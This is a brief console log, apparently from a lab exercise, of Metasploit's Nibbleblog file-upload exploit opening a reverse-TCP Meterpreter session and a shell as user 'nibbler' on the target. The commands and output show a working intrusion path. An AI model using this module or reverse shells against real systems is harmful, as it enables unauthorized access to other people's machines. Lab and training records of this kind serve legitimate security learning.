 msf6 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Sending stage (39927 bytes) to 10.129.85.144
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.13:4444 → 10.129.85.144:52844) at 2023-05-03 11:4
0:49 -0400
meterpreter >
meterpreter > shell
Process 1616 created.
Channel 0 created.
id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)